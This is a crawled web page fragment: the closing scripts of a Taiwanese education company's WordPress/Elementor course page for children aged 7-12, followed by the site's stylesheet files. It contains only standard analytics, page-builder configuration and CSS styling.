_stq.push([ "view", {v:'ext',blog:'169390794',post:'41331',tz:'8',srv:'www.smartorange.com.tw',j:'1:12.3.1'} ]);
_stq.push([ "clickTrackerInit", "169390794", "41331" ]);
</script>
<script type='text/javascript' src='https://accounts.google.com/gsi/client?ver=6.2.8' id='woo-slg-google-gsi-js'></script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.14.1' id='elementor-pro-webpack-runtime-js'></script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.14.1' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.14.1' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.2.8/wp-includes/js/dist/i18n.min.js' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.smartorange.com.tw\/wp-admin\/admin-ajax.php","nonce":"3af74f89a6","urls":{"assets":"https:\/\/www.smartorange.com.tw\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.smartorange.com.tw\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.smartorange.com.tw\/cart\/","checkout_page_url":"https:\/\/www.smartorange.com.tw\/checkout\/","fragments_nonce":"3b147f8a04"}},"facebook_sdk":{"lang":"zh_TW","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.smartorange.com.tw\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.14.1' id='elementor-pro-frontend-js'></script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.2.8/wp-includes/js/jquery/ui/core.min.js' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u5206\u4eab\u5230 Facebook","shareOnTwitter":"\u5206\u4eab\u5230 Twitter","pinIt":"\u91d8\u4e0a","download":"Download","downloadImage":"\u4e0b\u8f09\u5716\u7247","fullscreen":"\u5168\u87a2\u5e55","zoom":"\u653e\u5927","share":"\u5206\u4eab","playVideo":"\u64ad\u653e\u5f71\u97f3","previous":"\u4e0a\u4e00\u5f35","next":"\u4e0b\u4e00\u5f35","close":"\u95dc\u9589","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.14.1","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.smartorange.com.tw\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":41331,"title":"%E3%80%90%E6%96%B0%E7%AB%B9%E4%B8%AD%E5%BF%83%E3%80%917-12%E6%AD%B2%E5%AD%B8%E9%BD%A1%E5%85%92%E7%AB%A5%E7%B3%BB%E5%88%97%E2%97%8F%E5%B0%88%E6%B3%A8%E5%8A%9B%E2%97%8F%E6%83%85%E7%B7%92%E7%AE%A1%E7%90%86%E2%97%8F%E5%8F%A3%E8%AA%9E%E8%A1%A8%E9%81%94%E2%97%8F%E4%BA%BA%E9%9A%9B%E7%A4%BE%E4%BA%A4%E2%97%8F%E9%82%8F%E8%BC%AF%E6%80%9D%E8%80%83%20-%20%E6%A9%99%E6%99%BA%E5%9C%8B%E9%9A%9B%E6%95%99%E8%82%B2%E9%9B%86%E5%9C%98","excerpt":"","featuredImage":false}};
</script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.14.1' id='elementor-frontend-js'></script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.14.1' id='pro-elements-handlers-js'></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-28919866-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-28919866-2');
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.smartorange.com.tw/wp-content/uploads/elementor/css/post-6711.css?ver=1695558846
body_size: 183
content:
.elementor-kit-6711{--e-global-color-primary:#4286F5;--e-global-color-secondary:#54595F;--e-global-color-text:#16181A;--e-global-color-accent:#16181A;--e-global-color-3f8f3e9e:#6EC1E4;--e-global-color-55b5439f:#7A7A7A;--e-global-color-41bac3e6:#61CE70;--e-global-color-6f5ac4e4:#4054B2;--e-global-color-2b289f39:#23A455;--e-global-color-4d48af7a:#000;--e-global-color-1ce29160:#FFF;--e-global-color-7d476e37:#020101;--e-global-color-dd54b32:#D92611;--e-global-color-61b7d91:#F88740;--e-global-typography-primary-font-family:"Inconsolata";--e-global-typography-primary-font-weight:700;--e-global-typography-secondary-font-family:"Inconsolata";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Inconsolata";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Inconsolata";--e-global-typography-accent-font-weight:500;background-color:#FF000000;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-bottom:20px;}.elementor-element{--widgets-spacing:20px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-6711 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://www.smartorange.com.tw/wp-content/uploads/elementor/css/post-41331.css?ver=1737603675
body_size: 382
content:
.elementor-41331 .elementor-element.elementor-element-f54724b{--divider-border-style:squares_tribal;--divider-color:#000;--divider-pattern-height:20px;}.elementor-41331 .elementor-element.elementor-element-f54724b .elementor-divider-separator{width:1000px;}.elementor-41331 .elementor-element.elementor-element-f54724b .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-41331 .elementor-element.elementor-element-d590ce2{--divider-border-style:squares_tribal;--divider-color:#000;--divider-pattern-height:20px;}.elementor-41331 .elementor-element.elementor-element-d590ce2 .elementor-divider-separator{width:1000px;}.elementor-41331 .elementor-element.elementor-element-d590ce2 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-41331 .elementor-element.elementor-element-78070e0{--divider-border-style:squares_tribal;--divider-color:#000;--divider-pattern-height:20px;}.elementor-41331 .elementor-element.elementor-element-78070e0 .elementor-divider-separator{width:1000px;}.elementor-41331 .elementor-element.elementor-element-78070e0 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-41331 .elementor-element.elementor-element-320ef46{--divider-border-style:squares_tribal;--divider-color:#000;--divider-pattern-height:20px;}.elementor-41331 .elementor-element.elementor-element-320ef46 .elementor-divider-separator{width:1000px;}.elementor-41331 .elementor-element.elementor-element-320ef46 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-41331 .elementor-element.elementor-element-763e30c{--divider-border-style:squares_tribal;--divider-color:#000;--divider-pattern-height:20px;}.elementor-41331 .elementor-element.elementor-element-763e30c .elementor-divider-separator{width:1000px;}.elementor-41331 .elementor-element.elementor-element-763e30c .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-41331 .elementor-element.elementor-element-0d7067e{--divider-border-style:squares_tribal;--divider-color:#000;--divider-pattern-height:20px;}.elementor-41331 .elementor-element.elementor-element-0d7067e .elementor-divider-separator{width:1000px;}.elementor-41331 .elementor-element.elementor-element-0d7067e .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-41331 .elementor-element.elementor-element-9cec358{text-align:center;}.elementor-41331 .elementor-element.elementor-element-9cec358 .elementor-heading-title{color:#000000;}.elementor-41331 .elementor-element.elementor-element-9cec358 > .elementor-widget-container{background-color:transparent;background-image:linear-gradient(180deg, #FFFFFF 73%, #FF0000 100%);}.elementor-41331 .elementor-element.elementor-element-58231a7 img{height:180px;}.elementor-41331 .elementor-element.elementor-element-d2f4668 img{height:180px;}.elementor-41331 .elementor-element.elementor-element-a53246b .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-41331 .elementor-element.elementor-element-a53246b .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-41331 .elementor-element.elementor-element-a53246b .elementor-button{text-shadow:0px 0px 10px rgba(0,0,0,0.3);fill:#000000;color:#000000;background-color:#00C4FF;border-radius:35px 35px 35px 35px;}.elementor-41331 .elementor-element.elementor-element-a53246b .elementor-button:hover, .elementor-41331 .elementor-element.elementor-element-a53246b .elementor-button:focus{color:#FFFFFF;background-color:#FF0000;border-color:#FF0000;}.elementor-41331 .elementor-element.elementor-element-a53246b .elementor-button:hover svg, .elementor-41331 .elementor-element.elementor-element-a53246b .elementor-button:focus svg{fill:#FFFFFF;}.elementor-41331 .elementor-element.elementor-element-7b5dacf .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-41331 .elementor-element.elementor-element-7b5dacf .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-41331 .elementor-element.elementor-element-7b5dacf .elementor-button{text-shadow:0px 0px 10px rgba(0,0,0,0.3);fill:#000000;color:#000000;background-color:#FFFFFF;border-style:solid;border-color:#009CFF;border-radius:35px 35px 35px 35px;}.elementor-41331 .elementor-element.elementor-element-7b5dacf .elementor-button:hover, .elementor-41331 .elementor-element.elementor-element-7b5dacf .elementor-button:focus{color:#FFFFFF;background-color:#FF0000;border-color:#FF0000;}.elementor-41331 .elementor-element.elementor-element-7b5dacf .elementor-button:hover svg, .elementor-41331 .elementor-element.elementor-element-7b5dacf .elementor-button:focus svg{fill:#FFFFFF;}.elementor-41331 .elementor-element.elementor-element-7e5866e .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-41331 .elementor-element.elementor-element-7e5866e .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-41331 .elementor-element.elementor-element-7e5866e .elementor-button{text-shadow:0px 0px 10px rgba(0,0,0,0.3);fill:#000000;color:#000000;background-color:#FFFFFF;border-style:solid;border-color:#FF5C00;border-radius:35px 35px 35px 35px;}.elementor-41331 .elementor-element.elementor-element-7e5866e .elementor-button:hover, .elementor-41331 .elementor-element.elementor-element-7e5866e .elementor-button:focus{color:#FFFFFF;background-color:#FF0000;border-color:#FF0000;}.elementor-41331 .elementor-element.elementor-element-7e5866e .elementor-button:hover svg, .elementor-41331 .elementor-element.elementor-element-7e5866e .elementor-button:focus svg{fill:#FFFFFF;}.elementor-41331 .elementor-element.elementor-element-e3b81ba{--divider-border-style:squares_tribal;--divider-color:#000;--divider-pattern-height:20px;}.elementor-41331 .elementor-element.elementor-element-e3b81ba .elementor-divider-separator{width:1000px;}.elementor-41331 .elementor-element.elementor-element-e3b81ba .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-41331 .elementor-element.elementor-element-00814d4 > .elementor-widget-container{background-color:#FFFC00;}/* Start custom CSS for button, class: .elementor-element-a53246b */<a href="tel:+886-800-312-312">0800-312-312</a>/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-7b5dacf */<a href="tel:+886-800-312-312">0800-312-312</a>/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-7e5866e */<a href="tel:+886-800-312-312">0800-312-312</a>/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.smartorange.com.tw/wp-content/uploads/elementor/css/post-1664.css?ver=1695558846
body_size: 538
content:
.elementor-1664 .elementor-element.elementor-element-37bef38a:not(.elementor-motion-effects-element-type-background), .elementor-1664 .elementor-element.elementor-element-37bef38a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(110,193,228,0);}.elementor-1664 .elementor-element.elementor-element-37bef38a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 0px 10px 0px;}.elementor-1664 .elementor-element.elementor-element-37bef38a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1664 .elementor-element.elementor-element-5b9b6b91 > .elementor-element-populated{margin:0% 33% 0% 0%;--e-column-margin-right:33%;--e-column-margin-left:0%;}.elementor-1664 .elementor-element.elementor-element-125745de{margin-top:40px;margin-bottom:40px;z-index:1;}.elementor-1664 .elementor-element.elementor-element-771398d:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1664 .elementor-element.elementor-element-771398d > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-1664 .elementor-element.elementor-element-771398d > .elementor-element-populated{box-shadow:0px 0px 20px 0px rgba(0,0,0,0.09);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:-120px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:40px 40px 40px 40px;}.elementor-1664 .elementor-element.elementor-element-771398d > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1664 .elementor-element.elementor-element-fcba0bc .elementor-icon-list-icon{width:14px;}.elementor-1664 .elementor-element.elementor-element-fcba0bc .elementor-icon-list-icon i{font-size:14px;}.elementor-1664 .elementor-element.elementor-element-fcba0bc .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-1664 .elementor-element.elementor-element-fcba0bc .elementor-icon-list-text, .elementor-1664 .elementor-element.elementor-element-fcba0bc .elementor-icon-list-text a{color:#0a0a0a;}.elementor-1664 .elementor-element.elementor-element-fcba0bc .elementor-icon-list-item{font-size:15px;}.elementor-1664 .elementor-element.elementor-element-1af60ef7 .elementor-heading-title{color:#3a3a3a;font-family:"Merriweather", Sans-serif;line-height:1.3em;}.elementor-1664 .elementor-element.elementor-element-1af60ef7 > .elementor-widget-container{margin:-10px 0px 20px 0px;}.elementor-1664 .elementor-element.elementor-element-3b51113e > .elementor-widget-container{padding:4px 4px 4px 4px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#d1d1d1;}.elementor-1664 .elementor-element.elementor-element-433c99c{line-height:1.9em;}.elementor-1664 .elementor-element.elementor-element-d803848 .elementor-widget-container{color:#000000;font-size:19px;font-weight:600;line-height:1.5em;}.elementor-1664 .elementor-element.elementor-element-d803848 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-1664 .elementor-element.elementor-element-16725489 > .elementor-element-populated{padding:0px 45px 40px 45px;}.elementor-1664 .elementor-element.elementor-element-e9d7ada .elementor-icon-list-icon i{color:#000000;transition:color 0.3s;}.elementor-1664 .elementor-element.elementor-element-e9d7ada .elementor-icon-list-icon svg{fill:#000000;transition:fill 0.3s;}.elementor-1664 .elementor-element.elementor-element-e9d7ada .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#000000;}.elementor-1664 .elementor-element.elementor-element-e9d7ada .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#000000;}.elementor-1664 .elementor-element.elementor-element-e9d7ada{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-1664 .elementor-element.elementor-element-e9d7ada .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-1664 .elementor-element.elementor-element-e9d7ada .elementor-icon-list-item:hover .elementor-icon-list-text{color:#000000;}.elementor-1664 .elementor-element.elementor-element-e9d7ada > .elementor-widget-container{margin:0px 0px 0px 20px;}body.elementor-page-1664:not(.elementor-motion-effects-element-type-background), body.elementor-page-1664 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f5f5f5;}@media(max-width:1024px) and (min-width:768px){.elementor-1664 .elementor-element.elementor-element-771398d{width:100%;}.elementor-1664 .elementor-element.elementor-element-16725489{width:100%;}}@media(max-width:1024px){.elementor-1664 .elementor-element.elementor-element-37bef38a{padding:60px 0px 60px 0px;}.elementor-1664 .elementor-element.elementor-element-5b9b6b91 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 80px 0px 80px;}.elementor-1664 .elementor-element.elementor-element-125745de{margin-top:0px;margin-bottom:0px;}.elementor-1664 .elementor-element.elementor-element-771398d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1664 .elementor-element.elementor-element-1af60ef7{text-align:center;}.elementor-1664 .elementor-element.elementor-element-16725489 > .elementor-element-populated{padding:40px 40px 40px 40px;}}@media(max-width:767px){.elementor-1664 .elementor-element.elementor-element-37bef38a{padding:0px 0px 0px 0px;}.elementor-1664 .elementor-element.elementor-element-5b9b6b91 > .elementor-element-populated{padding:40px 40px 40px 40px;}.elementor-1664 .elementor-element.elementor-element-1af60ef7 .elementor-heading-title{font-size:25px;}}